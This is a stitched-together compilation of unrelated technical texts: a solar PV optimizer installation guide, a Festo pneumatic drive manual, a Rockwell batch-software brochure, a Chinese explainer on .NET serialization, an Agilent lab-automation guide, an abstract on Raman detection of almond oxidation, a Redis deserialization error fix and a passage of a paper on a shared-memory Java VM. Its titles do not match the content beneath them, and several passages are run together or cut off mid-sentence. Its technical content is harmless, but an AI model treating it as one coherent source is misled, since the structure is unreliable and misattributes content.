A Solution Type Indexed Serialization Combinators in Standard ML
PV Link

Step 1: Determine LocationGuidelines for installation:• Refer to Installation Design section maximum string length.• In a system with multiple PV Links, each PV Link independently performs Maximum Pow-erpoint Tracking on the substring of modules connected to it. Therefore it is not neces-sary to match the number of modules, roof pitch, or orientation across all the substrings in an array.• The modules within each substring should be of the same type, and all should be mount-ed at the same pitch and orientation.• The ambient temperature rating of the S2501 is 70º C. When operating in hot weather,the surface of the unit can become too hot to touch. The unit should be located and installed such that it is not expected to be contacted by persons.• Ensure at least 1” of clearance to obstacles to enable sufficient air flow for cooling.• Install PV Links close to the edge of the array for best cooling and easier access in caseof replacement.• PV Links can be installed in any orientation. Cooling will be most effective if fins areoriented vertically.• Mount the unit at least 3’ from the ground.rail-compatible stainless steel T-bolts or other compatible hardware. Use a WEEB clip (Wiley P/N: 30020098) or equivalent grounding washer between the rail and the attachment flange to penetrate the anodized coating on the rail. Torque fasteners to 10 N-m for M6 and 25N-m for M8, or per clip manufac-turers’ instructions.• For attachment to non-metallic or non-groundedstructures, use two fastenersappropriate to the structure, and install a separate grounding lug (6-14AWG Copper Set Screw Lug, McMaster P/N: 6923K31), or equivalent to the threaded grounding hole provided. Use a 1/4”-20 stainless machine screw and lock washer, torquing to 45 in-lbs. Ground the unit using the groundinglug, which accepts wire between 6-14AWG. Size grounding wire per NEC requirements and torque per lug manufacturer specifications.• For installations with multiple PV Links, note the location of each PV Link by serial numberfor future reference, and leave a permanent record of the layout with the inverter.Grounding:The S2501 incorporates an internal ground fault interrupt circuit. The circuit is designed to trip at 240mA of PV ground current +/- 40mA. Ground faults are indicated on the inverter LCD display. Proper grounding is necessary for REbus communication.device.CAUTION: Do not reverse the input and output or cross-wire polarity. To avoid confusion, complete wiring of PV Link output before installing PV modules.• Connect multiple PV Link outputs in parallel. To connect in parallel, connect (RE-) to (RE-) and (RE+) to (RE+).•Current adds when connecting units in parallel. The maximum output current of each S2501 is 8.0 A. When wiring PV Link outputs to the inverter, observe temperature ratings and current-carrying capacity of the wire used, including derating factors of NEC. Multiple home runs will be necessary in larger installations. See NEC section 310.15 for additional information.• Terminate field wiring leads with MC4 Connectors (Multi-Contact P/N: 32.0010P0001-UR/32.0011P0001-UR or equivalent).• Use red tape to mark positive REbus terminals, and blue tape to mark negative REbus terminals.•To connect multiple units, use listed MC-4 Branch connectors (Multi-Contact P/N:32.0018/32.0019 or equivalent).Threaded Grounding Hole location symbol REbus380VDC OUTPUTPVSUBSTRIN INPUTWARNING: ELECTRIC SHOCK HAZARD - THE DC CONDUCTORS OF THISPHOTOVOL TAIC SYSTEM ARE UNGROUNDED AND MAY BE ENERGIZED. ELECTRIC SHOCKHAZARD - DC OUTPUT CONDUCTORS MAY BE ENERGIZED REGARDLESS OF SUN EXPOSURE.CAUTION: RISK OF ELECTRIC SHOCK - WHEN THE PHOTOVOL TAIC ARRAY ISEXPOSED TO LIGHT, IT SUPPLIES A DC VOL TAGE TO EQUIPMENT. COVER PV MODULE INOPAQUE MATERIAL BEFORE CONNECTING OR DISCONNECTING THIS OPTIMIZER. DURING FAUL T, ZERO CURRENT IS SOURCED INTO DC ARRAY BY THIS CONVERTER. INSTALL IN。
芬士多(Festo Multi)型号为2GEx h IIC T4 Gb X的气体传输系统说明书

Translation of the original instructions 1Identification EXTab. 1 2Further applicable documentsTechnical data for the product can have different values in other documents. For operation in an explosive atmosphere, the technical data in this document alwayshave priority.All available documents for the product è /pk.3FunctionWhen the compressed air supply ports are pressurized reciprocally, the internal slide in the pipe moves back and forth. The movement is transferred to the external slide by a rigid connection.4Safety 4.1Safety instructions–The device can be used under the stated operating conditions in zone 1 ofexplosive gas atmospheres.–All work must be carried out outside of potentially explosive areas.–Extraction of the operating medium outside the potentially explosive area.–The device is not intended for use with other fluids.4.2Intended useThe pneumatic linear drive is intended for the transportation of loads.4.3Identification X: special conditions –Danger of electrostatic discharge.–Ambient temperature: –10°C £ T a £ +60°C 5CommissioningThe discharge of electrostatically charged parts can lead to ignitable sparks. •Prevent electrostatic charging by taking appropriate installation and cleaningmeasures.•Include the device in the system’s potential equalisation.•The slide is electrically insulated from the actuator. Include the slide separately in the system potential equalisation.Installation and commissioning may only be performed in accordance with the operating instructions and by qualified personnel.Strong chargegenerating processes can charge nonconductive layers and coatings on metal surfaces.Escaping exhaust air can swirl up dust and create an explosive dust atmosphere.Related type of ignition protection: c (constructional safety)Particulate matter in the compressed air can cause electrostatic charges.–Observe the product labelling.–Seal unused openings with blanking plugs or slot covers.When using PPV endposition cushioning or shock absorbers:–Adjust the cushioning so that the piston rod safely reaches the end positionsand that it does not strike hard against them or rebound.–Only load the shock absorber in the axial direction. Avoid the generation oftransverse loads.6Maintenance and care–Check the operational reliability of the device regularly. Interval: 2 million movement cycles or after 6 months at the latest.–Clean the device with a damp cloth.–Lubricate the guide at the lubrication nipples in intervals. Interval: 400 km –Roller bearing cartridges of guide systems of the DGPL...KF und DGPL...HDafter a distance of 4500 km.Repairs of this type must only be carried out by trained and authorised specialists.–Please contact your Festo technical consultant.7Fault clearanceTab. 2 8Technical dataOperating conditionsMax. operating pressure [bar]8Ambient temperature [°C]–10 … +60Operating medium Compressed air to ISO 85731:2010 [7:4:4]Mounting position AnyDesignDoubleacting, with magnetic coupling, without piston rodTab. 38102472DGPL-...-EX3-...Linear drive8102472201811c [8102474]Festo SE & Co. KG Ruiter Straße 82 73734 Esslingen Germany+49 711 347。
SequenceManager Logix Controller-based Batch和排队解决方

SequenceManagerLogix Controller-based Batch and Sequencing SolutionA Scalable Batch Solution for Process Control ApplicationsA modern batch system must account for the growing need for architecture flexibility, true distribution of control, and scalability. SequenceManager software provides batch sequencing in the Logix family of controllers by adding powerful new capability closer to the process and opening new possibilities for skids, off network systems, and single unit control. SequenceManager allows you to configure operations in Studio 5000 Logix Designer®, run sequence in FactoryTalk® View SE, and to capture and display batch results.SequenceManager directs PhaseManager™ programs inside a Logix-based controller in an ordered sequence to implement process-oriented tasks for single unit or multiple independent unit operations. Using industry standard ISA-88 methodology, SequenceManager enables powerful and flexible sequencing capabilities that allow for the optimal control of sequential processes.With SequenceManager, you can deliver fast and reliable sequence execution while reducing infrastructure costs for standalone units and complete skid-based system functionality.Key BenefitsSequenceManager™ software significantly reduces engineering time for system integrators and process equipment builders while providing key controller-based batch management capabilities for end users. Key benefits include:• Enables distributed sequence execution • Fast and excellent reliability of sequence execution native to controller • Efficient sequence development and monitoring in core product • Integrated control and HMI solution for intuitive operation • Reduced infrastructure costs for small systems • Provides data necessary for sequence reportingDistributed Batch Management Based on Proven TechnologyBuilt Upon Rockwell AutomationIntegrated ArchitectureSequenceManager was built using the standard control and visualization capabilities found in Rockwell Automation® Integrated Architecture® software. SequenceManager is a new capability that is builtinto Logix firmware that uses visualization through FactoryTalk® View SE to create an integrated sequencing solution. Combined with event and reporting tools, SequenceManager software is a complete batch solution for single unit and skid-based process applications.Scalable Controller-based Solution SequenceManager allows flexible design for skid-based equipment to be developed, tested and delivered asa fully functioning standalone solution but, if needed, seamlessly integrated into a larger control system. This strategy provides the end user with the option to integrate equipment without imposing design constraints on the OEM delivering the skid. Additionally, it enables the end user to deliver equipment as a standalone system without the constraint to scale to a larger process solution in the future. This batch solution offers scalability to help prevent costly redesign and engineering.Flexibility to Meet Process Needs SequenceManager enables you to expand your process control on skid based equipment that performs repetitive tasks and decision-making abilities. By using the ISA-88 methodology, SequenceManager allows for control design that can be adopted to fit the needs of the process industries without the constraints of custom application code. Built-in state model handling provides for fast and easy configuration while maintainingcontrol of the process.Editor and ViewerAs a brand new program type in Studio 5000 Logix Designer®, SequenceManager™ software gives the user the power and flexibility necessary to create dynamic recipes to maximize the effectiveness of the process control system.Without limitations on steps and parameters, and the ability to run parallel phases, to branch, and to loop back and rerun steps, SequenceManager removes the barriers in achieving effective batch within the controller.Sequence ExecutionProcedural sequences are executed through nativefunctions in the controller. With an integrated ISA-88 state model, the control and states of phases can be assured. Standard batch functionality, such as manual control and active step changes, are included to give the operational flexibility that is needed to respond toabnormal process conditions.Allowing for an Intuitive Batch ApplicationResponsive batch interactions between the controller and equipment, along with intuitive operator interfaces, provide the core of a truly distributed batching strategy that drives ISA-88 procedural models.Allen-Bradley, FactoryTalk Batch, FactoryTalk® View SE, Integrated Architecture, Listen.Think.Solve., PhaseManager, PlantPAx, Rockwell Automation, Rockwell Software, SequenceManager, and Studio 5000 Logix Designer are trademarks of Rockwell Automation, Inc. Trademarks not belonging to Rockwell Automation are property of their respective companies.Operator ViewerFactoryTalk® View SE and ActiveX controls monitor and interact with a running procedural sequence through the HMI. Advance ActiveX controls provide an intuitive interface for controlling sequences and changingparameters from the operational environment. Improved capabilities allow the user to perform manual step changes and acquire control easily.Reporting and AnalyticsSequenceManager data generates events that are used to produce batch reports and procedural analysis. A separate event client transfers the event data from the Logixcontroller to a historical database. SequenceManager uses the same data structure and reports as FactoryTalk Batch, which provides a consistent and intuitive batch reporting tool among Rockwell Automation® Batch Solutions.Additional InformationVisit us at /processPublication PROCES-PP001A-EN-E – June 2016Copyright © 2016 Rockwell Automation, Inc. All Rights Reserved. Printed in USA.。
未标记为可序列化

未标记为可序列化简介序列化是指将对象实例的状态存储到存储媒体的过程。
在此过程中,先将对象的公共字段和私有字段以及类的名称(包括类所在的程序集)转换为字节流,然后再把字节流写入数据流。
在随后对对象进行反序列化时,将创建出与原对象完全相同的副本。
在面向对象的环境中实现序列化机制时,必须在易用性和灵活性之间进行一些权衡。
只要您对此过程有足够的控制能力,就可以使该过程在很大程度上自动进行。
例如,简单的二进制序列化不能满足需要,或者,由于特定原因需要确定类中那些字段需要序列化。
以下各部分将探讨.NET 框架提供的可靠的序列化机制,并着重介绍使您可以根据需要自定义序列化过程的一些重要功能。
持久存储我们经常需要将对象的字段值保存到磁盘中,并在以后检索此数据。
尽管不使用序列化也能完成这项工作,但这种方法通常很繁琐而且容易出错,并且在需要跟踪对象的层次结构时,会变得越来越复杂。
可以想象一下编写包含大量对象的大型业务应用程序的情形,程序员不得不为每一个对象编写代码,以便将字段和属性保存至磁盘以及从磁盘还原这些字段和属性。
序列化提供了轻松实现这个目标的快捷方法。
公共语言运行时(CLR) 管理对象在内存中的分布,.NET 框架则通过使用反射提供自动的序列化机制。
对象序列化后,类的名称、程序集以及类实例的所有数据成员均被写入存储媒体中。
对象通常用成员变量来存储对其他实例的引用。
类序列化后,序列化引擎将跟踪所有已序列化的引用对象,以确保同一对象不被序列化多次。
.NET 框架所提供的序列化体系结构可以自动正确处理对象图表和循环引用。
对对象图表的唯一要求是,由正在进行序列化的对象所引用的所有对象都必须标记为Ref="tag-863-1.html">Serializable(请参阅基本序列化)。
否则,当序列化程序试图序列化未标记的对象时将会出现异常。
当反序列化已序列化的类时,将重新创建该类,并自动还原所有数据成员的值。
AssayMAP Bravo平台的使用说明书

This guide is intended for users who have been trained in the proper use of the AssayMAP Bravo Platform and understand the safety guidelines in the Bravo Platform Safety and Installation Guide. The procedures in this guide require the Protein Sample Prep Workbench and VWorks Automation Control software. See the user guide to verify the required software versions.Step 1. Design the Normalizationmethod Open the Normalization Method Setup T ool v2.0and follow the instructions on the screen to design and save a normalization method.To open the Normalization Method Setup Tool, locate the Normalization v2.0 banner in the Utility Library, and then click Method Setup T ool. Follow the instructions on the screen to design and save a method file.For in-depth assay development guidelines, see the Normalization v2.0 User Guide in the Literature Library of the Protein Sample Prep Workbench.A small sample and reagent volume excess is required in all labware types to ensure proper volume transfer. The Normalization Method Setup Tool automatically indicates the amount of excess volume recommended per plate type but this volume can be changed by the user.Step 2. Prepare Sample and Diluentplates Prepare the Sample plate to match the initial sample volumes and well positions specified in the method that you created in the Normalization Method Setup Tool. Prepare the Diluent plate by putting the volume calculated by the Normalization Method Setup Tool in position A12, as this is where all the diluent will be aspirated. To minimize evaporation, fill the Sample and Diluent plates immediately before run time or keep them covered until you run the protocol.Step 3. Prepare thesystem T o prepare the system:1Check the levels of the wash station source and waste carboys, and fill or empty as required.2If you have not already done so, turn on the AssayMAP Bravo Platform and accessories, and start the Protein Sample Prep Workbench.3Open the Utility Library, and then open the System Startup/Shutdown utility .AssayMAP Protein Sample Prep Workbench Normalization v2.0 Quick Start GuideStep 4. Run the utility4Click Run Startup to prepare the system for the run.The Bravo head and tie bar will move during the Bravo Startup protocol. To preventinjury, keep clear of the device while it is in motion.5During the Startup protocol, verify that all the wash station chimneys have liquidflowing through them. If liquid is not flowing through the chimneys, see the96 Channel Wash Station Maintenance Guide for troubleshooting guidelines.Step 4. Run theutility T o run the Normalization utility:1Open the Normalization utility.2Under Select and Load a Normalization Method, click and select the method.The default method storage location is C:/VWorks Workspace/Methods/AM Normalization Utility v2.0.3Click Display Bravo Layout to display the Method Loaded and the Deck Layout information.The probes of the Bravo 96AM Head are sharp and can scratch you if they brush across your hand. A probe scratch can expose you to any contaminants remaining on the probes. Be careful to avoid touching the probes.4Ensure that the following items are securely in place at their respective AssayMAP Bravo deck locations:•Bravo Plate Riser at deck locations 2 and 6.• A tip box full of fresh 250-µL pipette tips at deck location 3.•The empty 96AM Cartridge & Tip Seating Station at deck location 5.To prevent a potential collision, ensure that no thermal plate insert is on the Peltier Thermal Station installed at deck location 4.5Place the filled reagent plates at the assigned deck locations, as shown in the Deck Layout of the form.Improperly seated labware can cause a hardware collision, resulting in equipment damage. Ensure that all labware are properly seated within the alignment features of their respective platepads.6Ensure that all the labware on the deck exactly matches the Deck Layout in the form.Incorrect labware selections can cause a hardware collision, resulting in equipment damage. Ensure that the selections in the method exactly match the physical labware present on the Bravo deck.7Click Run Protocol to start the run.Step 5. Clean up after each run T o clean up after the run:1Remove used labware from the deck.2Discard the used pipette tips from the tip box at deck location 3.Step 6. Shut down at end of day3Transfer the unused pipette tips from the 96AM Cartridge & Tip Seating Station at deck location 5 to unused locations in the tip box.4Remove the Bravo Plate Risers from deck locations 2 and 6.5Discard any leftover reagents appropriately.6Optional. To conduct stringent washing of the syringes, run the Syringe Wash utility.Step 6. Shut down at end of day T o shut down at the end of the day:1Open the System Startup/Shutdown utility .2Remove everything from the deck except the 96AM Wash Station (deck location 1).3Place the 96AM Cartridge & Tip Seating Station at deck location 2, and then click Run Shutdown . 4After the Shutdown protocol has completed, turn off the power at the AssayMAP Bravo Platform and the accessories.5Close the Protein Sample Prep Workbench software.Utility overview The following figure shows the utility interface, and the following table provides anoverview of the basic movements of the AssayMAP Bravo Platform during theNormalization protocol.Table Automation movements during the protocolContactingAgilent Technologies Web: https://Contact page: https:///en/contact-us/page Documentation feedback: ************************************ProtocolprocessProcess name Process description1Syringe Wash Performs 1 external syringe wash at the wash station (decklocation 1).2Syringe Drying Performs 4 syringe aspirate-and-dispense cycles above the washstation (deck location 1) to cycle air in and out of the syringes. Thesyringes move over the chimneys after each cycle to remove anydroplets that were pushed out of the syringes during the cycle.3Initial Tip Transfer Transfers all 96 250-µL pipette tips from the tip box (deck location 3) tothe 96AM Cartridge & Tip Seating Station (deck location 5).4Single Tip Pickup Picks up the next available individual pipette tip from the 96AMCartridge & Tip Seating Station (deck location 5) using probe A12 ofthe Bravo 96AM Head.5Diluent Transfer Aspirates diluent (deck location 4, well A12) into the pipette tip, andthen dispenses the diluent into a specific well in the normalized plate(deck location 6).6Sample Transfer Aspirates sample (deck location 2) into the pipette tip, and thendispenses the sample into the same well in the normalized plate (decklocation 6) that was used for the Diluent Transfer process.7Single Tip Eject Ejects the used pipette tip into the tip box (deck location 3).The tip box well location matches the well location of the normalizedsample that the pipette tip was used to prepare.8Additional Transfers Repeats processes 2 through 5 for every sample in the sample plate(deck location 2).9Used Tip Pickup Presses on all the used pipette tips from the tip box (deck location 3).10Mixing Mixes all the samples in the normalized plate (deck location 6).11Final Tip Ejection Ejects the used pipette tips into the tip box (deck location 3).。
基于表面增强拉曼光谱的巴旦木氧化程度快速检测
钱玉,刘帅,金龙,等. 基于表面增强拉曼光谱的巴旦木氧化程度快速检测[J]. 食品工业科技,2023,44(24):286−293. doi:10.13386/j.issn1002-0306.2023020173QIAN Yu, LIU Shuai, JIN Long, et al. Rapid Detection of the Oxidation of Almonds Based on Surface Enhanced Raman Spectroscopy[J]. Science and Technology of Food Industry, 2023, 44(24): 286−293. (in Chinese with English abstract). doi:10.13386/j.issn1002-0306.2023020173· 分析检测 ·基于表面增强拉曼光谱的巴旦木氧化程度快速检测钱 玉1,刘 帅1,金 龙2,孙 美2,颜 玲1,刘长虹1,董保磊1, *,郑 磊1,*(1.合肥工业大学食品与生物工程学院,安徽合肥 230031;2.洽洽食品股份有限公司,安徽合肥 230031)摘 要:氧化程度对巴旦木营养和品质具有重要的影响,本研究的目的是建立一种灵敏、可靠的巴旦木氧化程度快速检测方法。
本研究首先通过表面配体交换的转相策略实现了水溶液中分散的金纳米粒子(AuNPs )快速、简便地向非极性的甲苯溶液中的转相。
UV-Vis 和透射电镜等表征结果表明转相后的AuNPs 的纳米形貌未发生明显的变化,可成功作为表面增强拉曼光谱(SERS )基底用于巴旦木油脂氧化程度的检测。
结果表明,巴旦木油脂位于1655 cm −1处的顺式双键的特征拉曼信号在氧化过程中逐渐减弱;选择酯键的1747 cm −1作为参比信号,其特征峰的相对强度I 1655/I 1747值与巴旦木的加速氧化时间呈良好线性关系(R 2=0.98),SERS 光谱结果结合主成分分析法可以用于实际巴旦木样品氧化程度的快速判定和分类。
Redis使用redis存储对象反序列化异常SerializationFailedExce。。。

Redis使⽤redis存储对象反序列化异常SerializationFailedExce。
案例使⽤Redis进⾏对象存储,在处理业务逻辑的时候,丛Redis获取对象发现反序列化失败,抛出如下异常:Caused by: org.springframework.data.redis.serializer.SerializationException: Cannot deserialize; nested exception is org.springframework.core.serializer.support.SerializationFailedException: Failed to deserialize payload. Is the byte array a result of correspon at org.springframework.data.redis.serializer.JdkSerializationRedisSerializer.deserialize(JdkSerializationRedisSerializer.java:82)at org.springframework.data.redis.core.AbstractOperations.deserializeValue(AbstractOperations.java:318)at org.springframework.data.redis.core.AbstractOperations$ValueDeserializingRedisCallback.doInRedis(AbstractOperations.java:58)at org.springframework.data.redis.core.RedisTemplate.execute(RedisTemplate.java:207)at org.springframework.data.redis.core.RedisTemplate.execute(RedisTemplate.java:169)at org.springframework.data.redis.core.AbstractOperations.execute(AbstractOperations.java:91)at org.springframework.data.redis.core.DefaultValueOperations.get(DefaultValueOperations.java:43)at com.ppmoney.geedai.wechat.service.wechat.impl.GetAccessTokenServiceImpl.get(GetAccessTokenServiceImpl.java:37)at com.ppmoney.geedai.wechat.service.wechat.impl.CustomMsgServiceImpl.send(CustomMsgServiceImpl.java:32)... 82 common frames omittedCaused by: org.springframework.core.serializer.support.SerializationFailedException: Failed to deserialize payload. Is the byte array a result of corresponding serialization for DefaultDeserializer?; nested exception is java.io.InvalidClassException: weixin.popu at org.springframework.core.serializer.support.DeserializingConverter.convert(DeserializingConverter.java:78)at org.springframework.core.serializer.support.DeserializingConverter.convert(DeserializingConverter.java:36)at org.springframework.data.redis.serializer.JdkSerializationRedisSerializer.deserialize(JdkSerializationRedisSerializer.java:80)... 90 common frames omittedCaused by: java.io.InvalidClassException: weixin.popular.bean.token.Token; local class incompatible: stream classdesc serialVersionUID = -584152862903853930, local class serialVersionUID = 8841433872811285796at java.io.ObjectStreamClass.initNonProxy(ObjectStreamClass.java:616)at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1774)at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)at org.springframework.core.serializer.DefaultDeserializer.deserialize(DefaultDeserializer.java:70)at org.springframework.core.serializer.support.DeserializingConverter.convert(DeserializingConverter.java:73)... 92 common frames omitted解决⽅案经排查,原因是存放的对象忘了添加序列化号,导致存储的序列化编号和反序列化编号不⼀致,所以反序列化异常。
JVM for a Heterogeneous Shared Memory System

JVM for a Heterogeneous Shared Memory SystemDeQing Chen,Chunqiang Tang,Sandhya Dwarkadas,and Michael L.ScottComputer Science Department,University of Rochester AbstractInterWeave is a middleware system that supports the shar-ing of strongly typed data structures across heterogeneouslanguages and machine architectures.Java presents spe-cial challenges for InterWeave,including write detection,data translation,and the interface with the garbage col-lector.In this paper,we discuss our implementation ofJ-InterWeave,a JVM based on the Kaffe virtual machineand on our locally developed InterWeave client software.J-InterWeave uses bytecode instrumentation to detectwrites to shared objects,and leverages Kaffe’s class ob-jects to generate type information for correct transla-tion between the local object format and the machine-independent InterWeave wire format.Experiments in-dicate that our bytecode instrumentation imposes lessthan2%performance cost in Kaffe interpretation mode,and less than10%overhead in JIT mode.Moreover,J-InterWeave’s translation between local and wire format ismore than8times as fast as the implementation of ob-ject serialization in Sun JDK1.3.1for double arrays.Toillustrate theflexibility and efficiency of J-InterWeave inpractice,we discuss its use for remote visualization andsteering of a stellar dynamics simulation system writtenin C.1IntroductionMany recent projects have sought to support distributedshared memory in Java[3,16,24,32,38,41].Manyof these projects seek to enhance Java’s usefulness forlarge-scale parallel programs,and thus to compete withmore traditional languages such as C and Fortran in thearea of scientific computing.All assume that applicationcode will be written entirely in Java.Many—particularlythose based on existing software distributed shared mem-ory(S-DSM)systems—assume that all code will run oninstances of a common JVM.has yet to displace Fortran for scientific computing sug-gests that Java will be unlikely to do so soon.Even for systems written entirely in Java,it is appealing to be able to share objects across heterogeneous JVMs. This is possible,of course,using RMI and object serial-ization,but the resulting performance is poor[6].The ability to share state across different languages and heterogeneous platforms can also help build scalable dis-tributed services in general.Previous research on var-ious RPC(remote procedure call)systems[21,29]in-dicate that caching at the client side is an efficient way to improve service scalability.However,in those sys-tems,caching is mostly implemented in an ad-hoc man-ner,lacking a generalized translation semantics and co-herence model.Our on-going research project,InterWeave[9,37],aims to facilitate state sharing among distributed programs written in multiple languages(Java among them)and run-ning on heterogeneous machine architectures.InterWeave applications share strongly-typed data structures located in InterWeave segments.Data in a segment is defined using a machine and platform-independent interface de-scription language(IDL),and can be mapped into the ap-plication’s local memory assuming proper InterWeave li-brary calls.Once mapped,the data can be accessed as ordinary local objects.In this paper,we focus on the implementation of In-terWeave support in a Java Virtual Machine.We call our system J-InterWeave.The implementation is based on an existing implementation of InterWeave for C,and on the Kaffe virtual machine,version1.0.6[27].Our decision to implement InterWeave support directly in the JVM clearly reduces the generality of our work.A more portable approach would implement InterWeave support for segment management and wire-format trans-lation in Java libraries.This portability would come,how-ever,at what we consider an unacceptable price in perfor-mance.Because InterWeave employs a clearly defined internal wire format and communication protocol,it is at least possible in principle for support to be incorporated into other JVMs.We review related work in Java distributed shared state in Section2and provide a brief overview of the Inter-Weave system in Section3.A more detailed description is available elsewhere[8,37].Section4describes the J-InterWeave implementation.Section5presents the results of performance experiments,and describes the use of J-InterWeave for remote visualization and steering.Sec-tion6summarizes our results and suggests topics for fu-ture research.2Related WorkMany recent projects have sought to provide distributed data sharing in Java,either by building customized JVMs[2,3,24,38,41];by using pure Java implementa-tions(some of them with compiler support)[10,16,32]; or by using Java RMI[7,10,15,28].However,in all of these projects,sharing is limited to Java applications. To communicate with applications on heterogeneous plat-forms,today’s Java programmers can use network sock-ets,files,or RPC-like systems such as CORBA[39].What they lack is a general solution for distributed shared state. Breg and Polychronopoulos[6]have developed an al-ternative object serialization implementation in native code,which they show to be as much as eight times faster than the standard implementation.The direct compari-son between their results and ours is difficult.Our exper-iments suggest that J-Interweave is at least equally fast in the worst case scenario,in which an entire object is mod-ified.In cases where only part of an object is modified, InterWeave’s translation cost and communication band-width scale down proportionally,and can be expected to produce a significant performance advantage.Jaguar[40]modifies the JVM’s JIT(just-in-time com-piler)to map certain bytecode sequences directly to na-tive machine codes and shows that such bytecode rewrit-ing can improve the performance of object serialization. However the benefit is limited to certain types of objects and comes with an increasing price for accessing object fields.MOSS[12]facilitates the monitoring and steering of scientific applications with a CORBA-based distributed object system.InterWeave instead allows an application and its steerer to share their common state directly,and in-tegrates that sharing with the more tightly coupled sharing available in SMP clusters.Platform and language heterogeneity can be supported on virtual machine-based systems such as Sun JVM[23] and [25].The Common Language Run-time[20](CLR)under framework promises sup-port for multi-language application development.In com-parison to CLR,InterWeave’s goal is relatively modest: we map strongly typed state across languages.CLR seeks to map all high-level language features to a common type system and intermediate language,which in turn implies more semantic compromises for specific languages than are required with InterWeave.The transfer of abstract data structures wasfirst pro-posed by Herlihy and Liskov[17].Shasta[31]rewrites bi-nary code with instrumentation for access checks forfine-grained S-DSM.Midway[4]relies on compiler support to instrument writes to shared data items,much as we do in the J-InterWeave JVM.Various software shared memory systems[4,19,30]have been designed to explicitly asso-ciate synchronization operations with the shared data they protect in order to reduce coherence costs.Mermaid[42] and Agora[5]support data sharing across heterogeneous platforms,but only for restricted data types.3InterWeave OverviewIn this section,we provide a brief introduction to the design and implementation of InterWeave.A more de-tailed description can be found in an earlier paper[8]. For programs written in C,InterWeave is currently avail-able on a variety of Unix platforms and on Windows NT. J-InterWeave is a compatible implementation of the In-terWeave programming model,built on the Kaffe JVM. J-InterWeave allows a Java program to share data across heterogeneous architectures,and with programs in C and Fortran.The InterWeave programming model assumes a dis-tributed collection of servers and clients.Servers maintain persistent copies of InterWeave segments,and coordinate sharing of those segments by clients.To avail themselves of this support,clients must be linked with a special In-terWeave library,which serves to map a cached copy of needed segments into local memory.The servers are the same regardless of the programming language used by clients,but the client libraries may be different for differ-ent programming languages.In this paper we will focus on the client side.In the subsections below we describe the application programming interface for InterWeave programs written in Java.3.1Data Allocation and AddressingThe unit of sharing in InterWeave is a self-descriptive data segment within which programs allocate strongly typed blocks of memory.A block is a contiguous section of memory allocated in a segment.Every segment is specified by an Internet URL and managed by an InterWeave server running at the host indi-cated in the URL.Different segments may be managed by different servers.The blocks within a segment are num-bered and optionally named.By concatenating the seg-ment URL with a block number/name and offset(delim-ited by pound signs),we obtain a machine-independent pointer(MIP):“/path#block#offset”. To create and initialize a segment in Java,one can ex-ecute the following calls,each of which is elaborated on below or in the following subsections:IWSegment seg=new IWSegment(url);seg.wl_acquire();MyType myobj=new MyType(seg,blkname);myobj.field=......seg.wl_release();In Java,an InterWeave segment is captured as an IWSegment object.Assuming appropriate access rights, the new operation of the IWSegment object communi-cates with the appropriate server to initialize an empty segment.Blocks are allocated and modified after acquir-ing a write lock on the segment,described in more detail in Section3.3.The IWSegment object returned can be passed to the constructor of a particular block class to al-locate a block of that particular type in the segment. Once a segment is initialized,a process can convert be-tween the MIP of a particular data item in the segment and its local pointer by using mip ptr and ptr mip where appropriate.It should be emphasized that mip ptr is primar-ily a bootstrapping mechanism.Once a process has one pointer into a data structure(e.g.the root pointer in a lat-tice structure),any data reachable from that pointer can be directly accessed in the same way as local data,even if embedded pointers refer to data in other segments.In-terWeave’s pointer-swizzling and data-conversion mech-anisms ensure that such pointers will be valid local ma-chine addresses or references.It remains the program-mer’s responsibility to ensure that segments are accessed only under the protection of reader-writer locks.3.2HeterogeneityTo accommodate a variety of machine architectures,In-terWeave requires the programmer to use a language-and machine-independent notation(specifically,Sun’s XDR[36])to describe the data types inside an InterWeave segment.The InterWeave XDR compiler then translates this notation into type declarations and descriptors appro-priate to a particular programming language.When pro-gramming in C,the InterWeave XDR compiler generates twofiles:a.hfile containing type declarations and a.c file containing type descriptors.For Java,we generate a set of Java class declarationfiles.The type declarations generated by the XDR compiler are used by the programmer when writing the application. The type descriptors allow the InterWeave library to un-derstand the structure of types and to translate correctly between local and wire-format representations.The lo-cal representation is whatever the compiler normally em-ploys.In C,it takes the form of a pre-initialized data struc-ture;in Java,it is a class object.3.2.1Type Descriptors for JavaA special challenge in implementing Java for InterWeave is that the InterWeave XDR compiler needs to gener-ate correct type descriptors and ensure a one-to-one cor-respondence between the generated Java classes and C structures.In many cases mappings are straight forward: an XDR struct is mapped to a class in Java and a struct in C,primitivefields to primitivefields both in Java andC,pointersfields to object references in Java and pointers in C,and primitive arrays to primitive arrays. However,certain“semantics gaps”between Java and C force us to make some compromises.For example,a C pointer can point to any place inside a data block;while Java prohibits such liberties for any object reference. Thus,in our current design,we make the following compromises:An InterWeave block of a single primitive data item is translated into the corresponding wrapped class for the primitive type in Java(such as Integer,Float, etc.).Embedded structfields in an XDR struct definition areflattened out in Java and mapped asfields in its parent class.In C,they are translated naturally into embeddedfields.Array types are mapped into a wrapped IWObject(including the IWacquire,wl acquire, and rlpublic class IWSegment{public IWSegment(String URL,Boolean iscreate);public native staticint RegisterClass(Class type);public native staticObject mip_to_ptr(String mip);public native staticString ptr_to_mip(IWObject Ob-ject obj);......public native int wl_acquire();public native int wl_release();public native int rl_acquire();public native int rl_release();......}Figure2:IWSegment Class4.1.1JNI Library for IWSegment ClassThe native library for the IWSegment class serves as an intermediary between Kaffe and the C InterWeave library. 